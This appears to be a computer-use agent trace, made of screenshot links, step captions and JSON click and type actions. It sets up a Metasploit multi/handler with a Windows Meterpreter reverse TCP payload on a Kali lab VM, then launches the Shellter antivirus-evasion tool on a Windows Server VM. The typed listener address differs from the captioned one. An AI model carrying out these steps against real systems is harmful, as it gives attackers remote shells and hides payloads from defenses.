
- Switch to the Kali virtual machine with the Metasploit msf prompt
{"action": "key", "text": "Right"}

{"action": "mouse_move", "coordinate": [413, 47]}

{"action": "left_click", "coordinate": [649, 34]}

- Load exploit/multi/handler and set payload windows/meterpreter/reverse_tcp in msfconsole
{"action": "type", "text": "use exploit"}

{"action": "type", "text": "/multi/met"}

{"action": "type", "text": "erpreter"}
{"action": "type", "text": "use e"}

{"action": "type", "text": "xploit/multi/handler"}

{"action": "type", "text": "set payload windows/meterpreter"}

{"action": "type", "text": "/reverse_tcp"}

- After the failed run, set LHOST 192.168.1.124 and LPORT 4444, and check ifconfig
{"action": "type", "text": "run"}

{"action": "type", "text": "set lhost"}

{"action": "type", "text": "192.168.1."}

{"action": "type", "text": "24"}

{"action": "type", "text": "set lport"}

{"action": "type", "text": "4444"}

{"action": "type", "text": "ifconfig"}
{"action": "left_click", "coordinate": [583, 305]}
{"action": "type", "text": "run"}

- Execute run to start the Meterpreter reverse TCP listener on Kali
{"action": "key", "text": "Return"}

- On the Windows Server 2012 VM, launch shellter.exe from the shellter folder
{"action": "left_click", "coordinate": [490, 34]}

{"action": "left_click_drag", "start_coordinate": [410, 133], "coordinate": [524, 133]}
